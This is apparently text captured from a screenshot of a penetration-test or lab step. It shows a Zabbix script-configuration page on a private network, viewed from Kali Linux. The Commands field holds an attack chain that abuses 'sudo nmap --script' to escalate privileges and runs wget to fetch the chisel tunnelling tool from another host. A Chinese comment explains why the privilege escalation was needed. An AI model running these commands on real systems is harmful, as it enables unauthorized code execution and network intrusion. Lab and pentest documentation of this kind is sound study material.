 Configuration of scripts
Configuration of scripts
https://192.168.210.13/zabbix.php?action=script.edit
130%
burp
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
ZABBIX
Monitoring
Inventory
Reports
Configuration
Administration
General
Proxies
Authentication
User groups
User roles
Users
Media types
Scripts
Queue
Support
Scripts
* Name
download
Scope
Action operation
Manual host action
Manual event action
Menu path
<sub-menu/sub-menu/...>
Type
Webhook
Script
SSH
Telnet
IPMI
Execute on
Zabbix agent
Zabbix server (proxy)
Zabbix server
* Commands
TF=$(mktemp)
echo 'os.execute("wget http://192.168.110.51:445/chisel_linux")' > $TF
sudo nmap --script=$TF
1
Description
先尝试直接 wget 下载，发现会报错权限不够无法写入文件
所以这里的脚本采用了直接 先nmap提权，然后以提权后的权限进行下载
Host group
All
User group
All
Required host permissions
Read
Write